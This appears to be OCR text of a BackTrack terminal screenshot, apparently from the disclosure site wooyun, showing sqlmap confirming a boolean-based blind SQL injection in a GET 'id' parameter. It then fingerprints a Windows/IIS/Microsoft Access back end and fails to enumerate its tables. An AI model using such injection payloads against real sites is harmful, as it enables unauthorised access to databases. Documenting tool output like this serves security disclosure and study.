 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=54 AND 9519=9519
---
[23:35:17] [INFO] testing Microsoft Access
[23:35:18] [INFO] confirming Microsoft Access
[23:35:18] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:35:18] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:35:18] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:35:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:35:18] [INFO] retrieved:
[23:35:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[23:35:19] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
<< back|track 5 r3
www.wooyun.org